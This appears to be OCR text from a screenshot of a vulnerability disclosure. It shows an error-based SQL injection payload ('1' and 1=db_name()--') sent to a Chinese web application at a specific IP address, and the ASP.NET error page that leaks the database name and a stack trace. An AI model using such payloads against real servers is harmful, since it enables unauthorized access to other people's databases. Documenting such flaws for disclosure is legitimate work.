 http://210.43.126.80:8080/Gmis/xw/xwsb_zyxwEdit.aspx?xh=1%27%20and%201=db_name()--
加速器
收藏 漏洞搜索 - WooYun.org 【新提醒】 站长工具-站 新网域名自 我的域名 - 搜Md5 - So 情'Blog 清然式 qin 免费空间免 买链帮
在将 nvarchar 值 'Gmis'
搜Md5 - So Md5 Cracker System
http://somd5.com/
“/gmis”应用程序中的服务器错误。
在将 nvarchar 值 'Gmis' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Gmis' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Gmis' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleRe
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +78
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataR
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int32 startRecord, Int32 maxReco
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, St
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand comman
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +94